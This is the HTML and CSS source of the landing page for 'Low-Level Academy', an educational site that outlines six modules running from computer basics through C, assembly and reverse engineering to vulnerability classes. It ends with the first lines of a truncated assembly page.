

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Low-Level Academy</title>
  <link rel="stylesheet" href="style.css">
  <style>
    /* ---- HERO ---- */
    .hero {
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding: 80px 2rem 4rem;
      position: relative;
      overflow: hidden;
    }

    .hero::before {
      content: '';
      position: absolute;
      inset: 0;
      background:
        radial-gradient(ellipse 55% 45% at 75% 35%, rgba(126, 179, 245, 0.05) 0%, transparent 65%),
        radial-gradient(ellipse 40% 55% at 15% 65%, rgba(125, 212, 160, 0.03) 0%, transparent 60%);
      pointer-events: none;
    }

    .hero-inner {
      max-width: 700px;
    }

    .hero-eyebrow {
      font-family: 'IBM Plex Mono', monospace;
      font-size: 0.65rem;
      color: var(--text-dim);
      letter-spacing: 3px;
      text-transform: uppercase;
      margin-bottom: 1.2rem;
    }

    .hero-eyebrow span {
      color: var(--blue);
    }

    .hero-title {
      font-family: 'IBM Plex Mono', monospace;
      font-size: clamp(2.4rem, 5vw, 4.2rem);
      font-weight: 700;
      line-height: 1.05;
      letter-spacing: -1px;
      margin-bottom: 1.2rem;
      color: var(--text);
    }

    .hero-title .t1 {
      color: var(--blue);
    }

    .hero-title .t2 {
      color: var(--green);
    }

    .hero-desc {
      font-size: 0.9rem;
      color: var(--text-mid);
      max-width: 500px;
      line-height: 1.85;
      margin-bottom: 2.5rem;
    }

    .hero-terminal {
      background: var(--bg2);
      border: 1px solid var(--border);
      width: min(560px, 100%);
      margin-bottom: 2.5rem;
    }

    .terminal-bar {
      background: var(--bg3);
      border-bottom: 1px solid var(--border);
      padding: 0.45rem 1rem;
      display: flex;
      align-items: center;
      gap: 0.5rem;
      font-family: 'IBM Plex Mono', monospace;
      font-size: 0.62rem;
      color: var(--text-dim);
    }

    .tdots {
      display: flex;
      gap: 0.3rem;
    }

    .tdot {
      width: 8px;
      height: 8px;
      border-radius: 50%;
    }

    .terminal-body {
      padding: 1rem 1.2rem;
      font-family: 'IBM Plex Mono', monospace;
      font-size: 0.77rem;
      line-height: 2;
    }

    .t-prompt {
      color: var(--green);
    }

    .t-line {
      color: var(--text-dim);
    }

    .t-cursor {
      display: inline-block;
      width: 8px;
      height: 13px;
      background: var(--blue);
      vertical-align: middle;
      animation: blink 1s steps(1) infinite;
    }

    @keyframes blink {
      50% {
        opacity: 0;
      }
    }

    .hero-stats {
      display: flex;
      gap: 3rem;
      flex-wrap: wrap;
    }

    .stat-number {
      font-family: 'IBM Plex Mono', monospace;
      font-size: 1.5rem;
      color: var(--blue);
      font-weight: 700;
    }

    .stat-label {
      font-size: 0.62rem;
      color: var(--text-dim);
      letter-spacing: 1.5px;
      text-transform: uppercase;
      margin-top: 0.1rem;
    }

    /* ---- MODULE GRID ---- */
    .module-grid {
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
      gap: 1px;
      border: 1px solid var(--border);
      background: var(--border);
      margin-top: 1rem;
    }

    .module-card {
      background: var(--bg1);
      padding: 1.6rem;
      text-decoration: none;
      display: flex;
      flex-direction: column;
      gap: 0.6rem;
      transition: background 0.15s;
      position: relative;
      overflow: hidden;
    }

    .module-card::after {
      content: '';
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      height: 2px;
      background: transparent;
      transition: background 0.15s;
    }

    .module-card:hover {
      background: var(--bg2);
    }

    .module-card:hover::after {
      background: var(--blue);
    }

    .module-num {
      font-family: 'IBM Plex Mono', monospace;
      font-size: 0.6rem;
      color: var(--text-dim);
      letter-spacing: 2px;
    }

    .module-title {
      font-family: 'IBM Plex Mono', monospace;
      font-size: 0.9rem;
      font-weight: 600;
      color: var(--text);
      letter-spacing: 0.3px;
    }

    .module-desc {
      font-size: 0.78rem;
      color: var(--text-dim);
      line-height: 1.7;
    }

    .module-tags {
      display: flex;
      gap: 0.4rem;
      flex-wrap: wrap;
    }

    .tag {
      font-family: 'IBM Plex Mono', monospace;
      font-size: 0.57rem;
      color: var(--text-dim);
      border: 1px solid var(--border);
      padding: 0.1rem 0.4rem;
      letter-spacing: 0.5px;
    }

    .tag.blue {
      color: var(--blue);
      border-color: rgba(126, 179, 245, 0.25);
    }

    .tag.green {
      color: var(--green);
      border-color: rgba(125, 212, 160, 0.25);
    }

    .tag.purple {
      color: var(--purple);
      border-color: rgba(176, 148, 232, 0.25);
    }

    .tag.orange {
      color: var(--orange);
      border-color: rgba(224, 144, 96, 0.25);
    }

    .tag.red {
      color: var(--red);
      border-color: rgba(224, 112, 112, 0.25);
    }

    .tag.yellow {
      color: var(--yellow);
      border-color: rgba(224, 192, 112, 0.25);
    }

    .module-arrow {
      margin-top: auto;
      align-self: flex-end;
      font-family: 'IBM Plex Mono', monospace;
      font-size: 0.65rem;
      color: var(--text-dim);
      transition: color 0.15s;
    }

    .module-card:hover .module-arrow {
      color: var(--blue);
    }

    /* color accents per card */
    .module-card:nth-child(1):hover::after {
      background: var(--green);
    }

    .module-card:nth-child(2):hover::after {
      background: var(--blue);
    }

    .module-card:nth-child(3):hover::after {
      background: var(--purple);
    }

    .module-card:nth-child(4):hover::after {
      background: var(--orange);
    }

    .module-card:nth-child(5):hover::after {
      background: var(--red);
    }

    .module-card:nth-child(6):hover::after {
      background: var(--yellow);
    }
  </style>
</head>

<body>
  <nav class="topnav">
    <a href="index.html" class="nav-logo">LOW<em>—</em>LEVEL</a>
    <button class="nav-toggle" aria-label="Menu">☰</button>
    <a href="basics.html" class="nav-link">Basics</a>
    <a href="c.html" class="nav-link">C</a>
    <a href="cpp.html" class="nav-link">C++</a>
    <a href="asm.html" class="nav-link">ASM</a>
    <a href="re.html" class="nav-link">RE</a>
    <a href="bugs.html" class="nav-link">Bugs</a>
    <div class="nav-spacer"></div>
    <div class="nav-badge">x86-64 · Linux</div>
  </nav>

  <div class="page">
    <section class="hero">
      <div class="hero-inner">
        <div class="hero-eyebrow">// <span>zero to exploitation</span> — a complete curriculum</div>
        <h1 class="hero-title">
          Low-Level<br>
          <span class="t1">Programming</span><br>
          <span class="t2">Academy</span>
        </h1>
        <p class="hero-desc">
          Start from how a transistor works. End up writing exploits. Every topic gets its own page with
          detailed explanations, real code, and a live editor where you solve challenges.
        </p>
        <div class="hero-terminal">
          <div class="terminal-bar">
            <div class="tdots">
              <div class="tdot" style="background:#e07070"></div>
              <div class="tdot" style="background:#e0c070"></div>
              <div class="tdot" style="background:#7dd4a0"></div>
            </div>
            <span>bash — low-level-academy</span>
          </div>
          <div class="terminal-body">
            <div class="t-prompt">$ cat curriculum.txt</div>
            <div class="t-line">01 Computer Basics — transistors → CPU → OS</div>
            <div class="t-line">02 C Language — full course, zero to pointers</div>
            <div class="t-line">03 C++ Internals — classes, vtables, RTTI</div>
            <div class="t-line">04 x86-64 Assembly — registers, instructions, calling conv</div>
            <div class="t-line">05 Reverse Engineering — GDB, Ghidra, binary analysis</div>
            <div class="t-line">06 Bug Classes — BOF, format strings, heap, UAF</div>
            <div class="t-prompt" style="margin-top:0.3rem">$ <span class="t-cursor"></span></div>
          </div>
        </div>
        <div class="hero-stats">
          <div>
            <div class="stat-number">06</div>
            <div class="stat-label">Modules</div>
          </div>
          <div>
            <div class="stat-number">150+</div>
            <div class="stat-label">Concepts</div>
          </div>
          <div>
            <div class="stat-number">Live</div>
            <div class="stat-label">AI Editor</div>
          </div>
          <div>
            <div class="stat-number">40+</div>
            <div class="stat-label">Challenges</div>
          </div>
        </div>
      </div>
    </section>

    <!-- MODULE GRID -->
    <section class="section" style="padding-top:0;">
      <div class="container-wide">
        <div class="sec-label">// curriculum</div>
        <h2 class="sec-title">Pick a module to start</h2>
        <p style="font-size:0.82rem; color:var(--text-dim); margin-bottom:1.5rem;">
          Each module is its own page. Read the lessons, then open the live editor and solve the challenges.
          Every challenge runs through an AI that simulates real compilation and execution.
        </p>

        <div class="module-grid">
          <a href="basics.html" class="module-card">
            <div class="module-num">01</div>
            <div class="module-title">Computer Basics</div>
            <div class="module-desc">
              Start from zero. Transistors, logic gates, binary math, how the CPU works,
              memory hierarchy, operating systems, processes, virtual memory.
            </div>
            <div class="module-tags">
              <span class="tag green">transistors</span>
              <span class="tag green">binary</span>
              <span class="tag green">CPU</span>
              <span class="tag green">OS</span>
              <span class="tag green">memory</span>
            </div>
            <div class="module-arrow">→ start here</div>
          </a>

          <a href="c.html" class="module-card">
            <div class="module-num">02</div>
            <div class="module-title">C Programming</div>
            <div class="module-desc">
              Full C course from scratch. Data types, operators, control flow, loops, functions,
              arrays, strings, pointers, structs, malloc/free, file I/O. Live challenges.
            </div>
            <div class="module-tags">
              <span class="tag blue">C</span>
              <span class="tag blue">pointers</span>
              <span class="tag blue">memory</span>
              <span class="tag blue">loops</span>
              <span class="tag blue">structs</span>
            </div>
            <div class="module-arrow">→ learn C</div>
          </a>

          <div class="card course-card">
            <div class="card-tag">// mod 03</div>
            <h3 class="card-title">C++ From Zero</h3>
            <div class="divider"></div>
            <p class="card-desc">Start from the absolute basics of C++: variables, loops, vectors, and classes.</p>
            <div class="topic-pills">
              <span class="pill">std::cout</span>
              <span class="pill">loops</span>
              <span class="pill">vectors</span>
              <span class="pill">classes</span>
            </div>
            <a href="cpp.html" class="btn-primary mt-auto">START MODULE</a>
          </div>
          <a href="asm.html" class="module-card">
            <div class="module-num">04</div>
            <div class="module-title">x86-64 Assembly</div>
            <div class="module-desc">
              Registers, instructions, addressing modes, arithmetic, jumps, calling
              convention, stack frames, syscalls. Read and write real ASM. Live editor.
            </div>
            <div class="module-tags">
              <span class="tag orange">ASM</span>
              <span class="tag orange">x86-64</span>
              <span class="tag orange">registers</span>
              <span class="tag orange">syscalls</span>
            </div>
            <div class="module-arrow">→ learn ASM</div>
          </a>

          <a href="re.html" class="module-card">
            <div class="module-num">05</div>
            <div class="module-title">Reverse Engineering</div>
            <div class="module-desc">
              Binary analysis workflow. ELF format, GDB, objdump, Ghidra. How to read
              disassembly and reconstruct source. Compiler optimizations and patterns.
            </div>
            <div class="module-tags">
              <span class="tag red">GDB</span>
              <span class="tag red">Ghidra</span>
              <span class="tag red">ELF</span>
              <span class="tag red">disasm</span>
            </div>
            <div class="module-arrow">→ learn RE</div>
          </a>

          <a href="bugs.html" class="module-card">
            <div class="module-num">06</div>
            <div class="module-title">Bug Classes</div>
            <div class="module-desc">
              Buffer overflows, format string bugs, heap bugs, use-after-free, integer
              overflow, off-by-one. Real vulnerable code, real exploits explained step by step.
            </div>
            <div class="module-tags">
              <span class="tag yellow">BOF</span>
              <span class="tag yellow">format str</span>
              <span class="tag yellow">UAF</span>
              <span class="tag yellow">heap</span>
            </div>
            <div class="module-arrow">→ learn vulns</div>
          </a>
        </div>
      </div>
    </section>

    <footer>
      <span>Low-Level Academy — built for learners, not bots</span>
      <span>x86-64 · GCC · Linux · ELF</span>
    </footer>
  </div>
  <script src="shared.js"></script>
</body>

</html>
</file>



<file: asm.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>x86-64 Assembly — Low-Level Academy</title>
  <link rel="stylesheet" href="style.css">
  <style>
    .page-hero {
      padding: 4rem 0 2.5rem;
      border-bottom: 1px solid var(--border);
    }

    .page-desc {
      font-size: 0.85rem;
      color: var(--text-mid);
